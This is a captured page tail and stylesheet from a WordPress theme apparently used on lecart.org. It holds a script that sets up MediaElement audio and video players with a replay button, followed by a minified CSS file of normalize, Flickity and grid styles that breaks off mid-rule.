<script src="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/mediaelement/mediaelement-and-player.min.js"></script>

<script type="text/javascript">
// https://stackoverflow.com/a/24107550
function closest(el, selector) {
    var matchesFn;

    // find vendor prefix
    ['matches','webkitMatchesSelector','mozMatchesSelector','msMatchesSelector','oMatchesSelector'].some(function(fn) {
        if (typeof document.body[fn] == 'function') {
            matchesFn = fn;
            return true;
        }
        return false;
    })

    var parent;

    // traverse parents
    while (el) {
        parent = el.parentElement;
        if (parent && parent[matchesFn](selector)) {
            return parent;
        }
        el = parent;
    }

    return null;
}

document.addEventListener('DOMContentLoaded', function () {

	//mejs.i18n.language(lang);

	var mediaElements = document.querySelectorAll('video, audio'), i, total = mediaElements.length;

	for (i = 0; i < total; i++) {
		new MediaElementPlayer(mediaElements[i], {
			features: [
				'playpause',
				'replay',
				//'current',
				'progress',
				'duration',
				'tracks',
				//'volume',
				'fullscreen'
			],
			stretching: true,
			//pluginPath: '../build/',
			success: function (media) {

				// Add replay button

				let
					el = closest(media, '.mejs__audio'),
					btnPlay = el.querySelector('.mejs__play');

				btnPlay.insertAdjacentHTML('afterend', '<div class="mejs__button mejs__replay-button mejs__replay"><button type="button" title="Replay" aria-label="Replay" tabindex="0"></button></div>');

				el.querySelector('.mejs__replay').addEventListener('click', (event) => {
					media.setCurrentTime(0);
				});

				/*
				var renderer = document.getElementById(media.id + '-rendername');

				media.addEventListener('loadedmetadata', function () {
					var src = media.originalNode.getAttribute('src').replace('&amp;', '&');
					if (src !== null && src !== undefined) {
						renderer.querySelector('.src').innerHTML = '<a href="' + src + '" target="_blank">' + src + '</a>';
						renderer.querySelector('.renderer').innerHTML = media.rendererName;
						renderer.querySelector('.error').innerHTML = '';
					}
				});*/

				media.addEventListener('error', function (e) {
					console.log('error', e);
					renderer.querySelector('.error').innerHTML = '<strong>Error</strong>: ' + e.message;
				});
			}
		});
	}
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lecart.org/wp-content/themes/ecart-wp-theme/dist/css/main.4abbd14ba325fe2586c7.min.css
body_size: 13859
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}

/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:none;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1}@font-face{font-family:Favorit;src:url(../fonts/favorit-regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Favorit;src:url(../fonts/favorit-regular-italic.woff) format("woff");font-weight:400;font-style:italic}.inline-block{display:inline-block}.overflow-hidden{overflow:hidden}.absolute{position:absolute}.top-0{top:0}.left-0{left:0}.w-100vw{width:100vw}.w-96p{width:96%}.w-50p{width:50%}.w-90p{width:90%}.w-100p{width:100%}.h-100vh{height:100vh}.flex{display:flex}.items-center{align-items:center}.items-end{align-items:flex-end}.justify-center{justify-content:center}.-mb-15{margin-bottom:-15px}.-ml-30{margin-left:-30px}.mt-60{margin-top:60px}.mb-0{margin-bottom:0!important}.mb-15{margin-bottom:15px}.mb-24{margin-bottom:24px}.mb-30{margin-bottom:30px}.mb-60{margin-bottom:60px}.pt-30{padding-top:30px}.pl-30{padding-left:30px}.text-24{font-size:24px}.leading-27{line-height:27px}.text-36{font-size:36px}.leading-38{line-height:38px}@media (min-width:768px){.md\:text-36{font-size:36px}.md\:leading-38{line-height:38px}.md\:-mb-15{margin-bottom:-15px}.md\:mb-0{margin-bttom:0}}*,:after,:before{box-sizing:border-box}body{margin:0}body a,body span.link{text-decoration:underline;color:inherit}body a:visited,body span.link:visited{color:inherit}body a:active,body a:hover,body span.link:active,body span.link:hover{text-decoration:none;color:inherit}body a:active:visited,body a:hover:visited,body span.link:active:visited,body span.link:hover:visited{color:inherit}.active>body a,.active>body span.link,.current-menu-item>body a,.current-menu-item>body span.link,.current-page-ancestor>body a,.current-page-ancestor>body span.link,.is-active>body a,.is-active>body span.link,.is-active body a,.is-active body span.link{text-decoration:none;color:inherit}.active>body a:visited,.active>body span.link:visited,.current-menu-item>body a:visited,.current-menu-item>body span.link:visited,.current-page-ancestor>body a:visited,.current-page-ancestor>body span.link:visited,.is-active>body a:visited,.is-active>body span.link:visited,.is-active body a:visited,.is-active body span.link:visited{color:inherit}.active>body a:active,.active>body a:hover,.active>body span.link:active,.active>body span.link:hover,.current-menu-item>body a:active,.current-menu-item>body a:hover,.current-menu-item>body span.link:active,.current-menu-item>body span.link:hover,.current-page-ancestor>body a:active,.current-page-ancestor>body a:hover,.current-page-ancestor>body span.link:active,.current-page-ancestor>body span.link:hover,.is-active>body a:active,.is-active>body a:hover,.is-active>body span.link:active,.is-active>body span.link:hover,.is-active body a:active,.is-active body a:hover,.is-active body span.link:active,.is-active body span.link:hover{text-decoration:underline;color:inherit}.active>body a:active:visited,.active>body a:hover:visited,.active>body span.link:active:visited,.active>body span.link:hover:visited,.current-menu-item>body a:active:visited,.current-menu-item>body a:hover:visited,.current-menu-item>body span.link:active:visited,.current-menu-item>body span.link:hover:visited,.current-page-ancestor>body a:active:visited,.current-page-ancestor>body a:hover:visited,.current-page-ancestor>body span.link:active:visited,.current-page-ancestor>body span.link:hover:visited,.is-active>body a:active:visited,.is-active>body a:hover:visited,.is-active>body span.link:active:visited,.is-active>body span.link:hover:visited,.is-active body a:active:visited,.is-active body a:hover:visited,.is-active body span.link:active:visited,.is-active body span.link:hover:visited{color:inherit}body.is-waiting *{cursor:wait!important}body:before{content:"0";display:none}@media (min-width:460px){body:before{content:"1"}}@media (min-width:768px){body:before{content:"2"}}@media (min-width:900px){body:before{content:"3"}}@media (min-width:1196px){body:before{content:"4"}}.is-hidden{margin:-1px;padding:0;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0);clip:rect(0,0,0,0);position:absolute}.h1,h1,h2{font-size:36px;font-weight:400;line-height:38px;margin:0}@media (min-width:768px){.h1,h1,h2{font-size:60px;font-weight:400;line-height:62px;margin:0 0 0 -4px}}h3{font-size:36px;font-weight:400;letter-spacing:0;line-height:38px;margin:0}.text-size-0{font-size:14px;line-height:17px}@media (min-width:768px){.text-size-0{font-size:20px;line-height:23px}}.text-size-1{font-size:20px;letter-spacing:0;line-height:23px}.text-size-1 p{margin:0 0 23px}.text-size-1 p:last-child{margin:0}.text-size-2{font-size:20px;letter-spacing:0;line-height:23px}.text-size-2 p{margin:0 0 23px}.text-size-2 p:last-child{margin:0}@media (min-width:768px){.text-size-2{font-size:24px;letter-spacing:0;line-height:27px}.text-size-2 p{margin:0 0 27px}}.text-size-3{font-size:20px;letter-spacing:0;line-height:23px}.text-size-3 p{margin:0 0 23px;max-width:1100px}.text-size-3 p:not(.p-alt):last-child{margin:0}.text-size-3 p.p-alt{margin:11px 0 23px}.text-size-3 p.p-alt:last-child{margin-bottom:0}@media (min-width:768px){.text-size-3{font-size:36px;letter-spacing:0;line-height:38px}.text-size-3 p{margin:0 0 38px}.text-size-3 p.p-alt{margin:19px 0}}.text-size-4{font-size:32px;letter-spacing:0;line-height:34px}.text-size-4 p{margin:0 0 62px}.text-size-4 p:last-child{margin:0}@media (min-width:768px){.text-size-4{font-size:36px;letter-spacing:0;line-height:38px}}@media (min-width:900px){.text-size-4{font-size:60px;letter-spacing:0;line-height:62px}}.text-size-5{font-size:40px;letter-spacing:-1px;line-height:42px}.text-size-5 p{margin:0 0 115px}.text-size-5 p:last-child{margin:0}@media (min-width:460px){.text-size-5{font-size:70px;letter-spacing:-1.4px;line-height:70px}}@media (min-width:768px){.text-size-5{font-size:113px;letter-spacing:-1.4px;line-height:113px}}.text-size-6{font-size:300px;letter-spacing:-1.4px;line-height:260px}.text-uppercase{text-transform:uppercase}html{color:#000;font-family:Favorit,Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-kerning:normal;font-kerning:normal;font-variant-ligatures:common-ligatures,contextual;-ms-font-feature-settings:"kern","liga","clig","alt";font-feature-settings:"kern","liga","clig","calt","kern",common-ligatures,contextual}.p.p,p{margin:0}.svg-inline-container svg{display:block;max-width:100%;max-height:100%}.svg-inline-container svg circle,.svg-inline-container svg ellipse,.svg-inline-container svg path,.svg-inline-container svg polygon,.svg-inline-container svg rect{fill:currentColor}.grid{display:-ms-grid;display:grid;-ms-grid-columns:1fr 10px 1fr 10px 1fr 10px 1fr 10px 1fr 10px 1fr;grid-template-columns:repeat(6,1fr);grid-gap:10px;-ms-grid-rows:auto 10px auto 10px auto;grid-template-areas:"header header header header header header" "main main main main main main" "footer footer footer footer footer footer";padding:0 10px;margin:0 auto}@supports (display:grid){.grid{justify-content:center;max-width:none;margin:0}}@media (min-width:768px){.grid{-ms-grid-columns:minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px) 30px minmax(1fr,90px);grid-template-columns:repeat(12,minmax(1fr,90px));-ms-grid-columns:minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px) 30px minmax(auto,90px);grid-template-columns:repeat(12,minmax(auto,90px));-ms-grid-rows:auto 30px auto 30px auto;grid-template-areas:"header header header header header header header header header header header header" "main main main main main main main main main main main main" "footer footer footer footer footer footer footer footer footer footer footer footer";grid-gap:30px;padding:0 30px}}.grid__area{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr);grid-gap:10px}@media (min-width:768px){.grid__area{-ms-grid-columns:(1fr)[12];grid-template-columns:repeat(12,1fr);grid-gap:30px}}.grid__area--header{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:header}.grid__area--main{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:main;display:block}.grid__area--footer{-ms-grid-row:5;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:footer}@media (min-width:768px){.grid__area--header{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:23}.grid__area--main{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:23}.grid__area--footer{-ms-grid-row:5;-ms-grid-column:1;-ms-grid-column-span:23}}.grid__sub{display:flex;flex-wrap:wrap;margin-right:-10px;margin-bottom:-10px;overflow:hidden}@supports (display:grid){.grid__sub--3-col{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}@media (min-width:768px){.grid__sub--3-col{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}}@media (min-width:1196px){.grid__sub--3-col{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}}}.grid__sub--3-col>*{width:100%;border:0 solid transparent;border-width:0 10px 10px 0}@media (min-width:768px){.grid__sub--3-col>*{border-width:0 30px 30px 0;width:100%}}@media (min-width:1196px){.grid__sub--3-col>*{width:33.33333%}}@supports (display:grid){.grid__sub--3-col>*{width:auto;border:0}}@media (min-width:768px){.grid__sub{margin-right:-30px;margin-bottom:-30px}}@supports (display:grid){.grid__sub{display:-ms-grid;display:grid;grid-gap:10px;margin:0;overflow:visible}@media (min-width:768px){.grid__sub{grid-gap:30px}}}@supports (display:grid){.grid__sub--2-col{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}@media (min-width:460px){.grid__sub--2-col{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}}@media (min-width:900px){.grid__sub--2-col{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}}}.grid__sub--2-col>*{width:100%;border:0 solid transparent;border-width:0 10px 10px 0}@media (min-width:768px){.grid__sub--2-col>*{border-width:0 30px 30px 0}}@media (min-width:460px){.grid__sub--2-col>*{width:100%}}@media (min-width:900px){.grid__sub--2-col>*{width:50%}}@supports (display:grid){.grid__sub--2-col>*{width:auto;border:0}}.grid__item{padding:0;list-style:none}.grid__item--start-0-end-1{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2}.grid__item--start-0-end-2{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:2;grid-column-end:3}.grid__item--start-0-end-3{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:3;grid-column-end:4}.grid__item--start-0-end-4{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5}.grid__item--start-0-end-5{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:5;grid-column-end:6}.grid__item--start-0-end-6{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7}.grid__item--start-1-end-1{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:0;grid-column-end:2}.grid__item--start-1-end-2{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.grid__item--start-1-end-3{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:2;grid-column-end:4}.grid__item--start-1-end-4{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:3;grid-column-end:5}.grid__item--start-1-end-5{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:4;grid-column-end:6}.grid__item--start-1-end-6{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:5;grid-column-end:7}.grid__item--start-2-end-1{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:-1;grid-column-end:2}.grid__item--start-2-end-2{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:0;grid-column-end:3}.grid__item--start-2-end-3{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.grid__item--start-2-end-4{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:2;grid-column-end:5}.grid__item--start-2-end-5{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:3;grid-column-end:6}.grid__item--start-2-end-6{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:4;grid-column-end:7}.grid__item--start-3-end-1{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:-2;grid-column-end:2}.grid__item--start-3-end-2{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:-1;grid-column-end:3}.grid__item--start-3-end-3{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:0;grid-column-end:4}.grid__item--start-3-end-4{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:1;grid-column-end:5}.grid__item--start-3-end-5{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:2;grid-column-end:6}.grid__item--start-3-end-6{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:3;grid-column-end:7}.grid__item--start-4-end-1{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-3;grid-column-end:2}.grid__item--start-4-end-2{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-2;grid-column-end:3}.grid__item--start-4-end-3{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-1;grid-column-end:4}.grid__item--start-4-end-4{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:0;grid-column-end:5}.grid__item--start-4-end-5{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:1;grid-column-end:6}.grid__item--start-4-end-6{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:2;grid-column-end:7}.grid__item--start-5-end-1{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-4;grid-column-end:2}.grid__item--start-5-end-2{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-3;grid-column-end:3}.grid__item--start-5-end-3{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-2;grid-column-end:4}.grid__item--start-5-end-4{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-1;grid-column-end:5}.grid__item--start-5-end-5{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:0;grid-column-end:6}.grid__item--start-5-end-6{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:1;grid-column-end:7}.grid__item--start-6-end-1{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-5;grid-column-end:2}.grid__item--start-6-end-2{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-4;grid-column-end:3}.grid__item--start-6-end-3{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-3;grid-column-end:4}.grid__item--start-6-end-4{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-2;grid-column-end:5}.grid__item--start-6-end-5{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-1;grid-column-end:6}.grid__item--start-6-end-6{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:0;grid-column-end:7}.grid__item--row-1{-ms-grid-row:1;grid-row:1}.grid__item--row-2{-ms-grid-row:2;grid-row:2}.grid__item--row-3{-ms-grid-row:3;grid-row:3}.grid__item--row-4{-ms-grid-row:4;grid-row:4}.grid__item--row-5{-ms-grid-row:5;grid-row:5}.grid__item--row-6{-ms-grid-row:6;grid-row:6}@media (min-width:768px){.grid__item\@2--start-0-end-1{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2}.grid__item\@2--start-0-end-2{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:2;grid-column-end:3}.grid__item\@2--start-0-end-3{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:3;grid-column-end:4}.grid__item\@2--start-0-end-4{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5}.grid__item\@2--start-0-end-5{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:5;grid-column-end:6}.grid__item\@2--start-0-end-6{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7}.grid__item\@2--start-0-end-7{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:7;grid-column-end:8}.grid__item\@2--start-0-end-8{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9}.grid__item\@2--start-0-end-9{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:9;grid-column-end:10}.grid__item\@2--start-0-end-10{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:10;grid-column-end:11}.grid__item\@2--start-0-end-11{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:11;grid-column-end:12}.grid__item\@2--start-0-end-12{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13}.grid__item\@2--start-1-end-1{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:0;grid-column-end:2}.grid__item\@2--start-1-end-2{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.grid__item\@2--start-1-end-3{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:2;grid-column-end:4}.grid__item\@2--start-1-end-4{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:3;grid-column-end:5}.grid__item\@2--start-1-end-5{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:4;grid-column-end:6}.grid__item\@2--start-1-end-6{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:5;grid-column-end:7}.grid__item\@2--start-1-end-7{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:6;grid-column-end:8}.grid__item\@2--start-1-end-8{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:7;grid-column-end:9}.grid__item\@2--start-1-end-9{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:8;grid-column-end:10}.grid__item\@2--start-1-end-10{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:9;grid-column-end:11}.grid__item\@2--start-1-end-11{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:10;grid-column-end:12}.grid__item\@2--start-1-end-12{-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:11;grid-column-end:13}.grid__item\@2--start-2-end-1{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:-1;grid-column-end:2}.grid__item\@2--start-2-end-2{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:0;grid-column-end:3}.grid__item\@2--start-2-end-3{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.grid__item\@2--start-2-end-4{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:2;grid-column-end:5}.grid__item\@2--start-2-end-5{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:3;grid-column-end:6}.grid__item\@2--start-2-end-6{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:4;grid-column-end:7}.grid__item\@2--start-2-end-7{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:5;grid-column-end:8}.grid__item\@2--start-2-end-8{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:6;grid-column-end:9}.grid__item\@2--start-2-end-9{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:7;grid-column-end:10}.grid__item\@2--start-2-end-10{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:8;grid-column-end:11}.grid__item\@2--start-2-end-11{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:9;grid-column-end:12}.grid__item\@2--start-2-end-12{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:10;grid-column-end:13}.grid__item\@2--start-3-end-1{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:-2;grid-column-end:2}.grid__item\@2--start-3-end-2{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:-1;grid-column-end:3}.grid__item\@2--start-3-end-3{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:0;grid-column-end:4}.grid__item\@2--start-3-end-4{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:1;grid-column-end:5}.grid__item\@2--start-3-end-5{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:2;grid-column-end:6}.grid__item\@2--start-3-end-6{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:3;grid-column-end:7}.grid__item\@2--start-3-end-7{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:4;grid-column-end:8}.grid__item\@2--start-3-end-8{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:5;grid-column-end:9}.grid__item\@2--start-3-end-9{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:6;grid-column-end:10}.grid__item\@2--start-3-end-10{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:7;grid-column-end:11}.grid__item\@2--start-3-end-11{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:8;grid-column-end:12}.grid__item\@2--start-3-end-12{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:9;grid-column-end:13}.grid__item\@2--start-4-end-1{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-3;grid-column-end:2}.grid__item\@2--start-4-end-2{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-2;grid-column-end:3}.grid__item\@2--start-4-end-3{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:-1;grid-column-end:4}.grid__item\@2--start-4-end-4{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:0;grid-column-end:5}.grid__item\@2--start-4-end-5{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:1;grid-column-end:6}.grid__item\@2--start-4-end-6{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:2;grid-column-end:7}.grid__item\@2--start-4-end-7{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:3;grid-column-end:8}.grid__item\@2--start-4-end-8{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:4;grid-column-end:9}.grid__item\@2--start-4-end-9{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:5;grid-column-end:10}.grid__item\@2--start-4-end-10{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:6;grid-column-end:11}.grid__item\@2--start-4-end-11{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:7;grid-column-end:12}.grid__item\@2--start-4-end-12{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:8;grid-column-end:13}.grid__item\@2--start-5-end-1{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-4;grid-column-end:2}.grid__item\@2--start-5-end-2{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-3;grid-column-end:3}.grid__item\@2--start-5-end-3{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-2;grid-column-end:4}.grid__item\@2--start-5-end-4{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:-1;grid-column-end:5}.grid__item\@2--start-5-end-5{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:0;grid-column-end:6}.grid__item\@2--start-5-end-6{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:1;grid-column-end:7}.grid__item\@2--start-5-end-7{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:2;grid-column-end:8}.grid__item\@2--start-5-end-8{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:3;grid-column-end:9}.grid__item\@2--start-5-end-9{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:4;grid-column-end:10}.grid__item\@2--start-5-end-10{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:5;grid-column-end:11}.grid__item\@2--start-5-end-11{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:6;grid-column-end:12}.grid__item\@2--start-5-end-12{-ms-grid-column:6;grid-column-start:6;-ms-grid-column-span:7;grid-column-end:13}.grid__item\@2--start-6-end-1{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-5;grid-column-end:2}.grid__item\@2--start-6-end-2{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-4;grid-column-end:3}.grid__item\@2--start-6-end-3{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-3;grid-column-end:4}.grid__item\@2--start-6-end-4{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-2;grid-column-end:5}.grid__item\@2--start-6-end-5{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:-1;grid-column-end:6}.grid__item\@2--start-6-end-6{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:0;grid-column-end:7}.grid__item\@2--start-6-end-7{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:1;grid-column-end:8}.grid__item\@2--start-6-end-8{-ms-grid-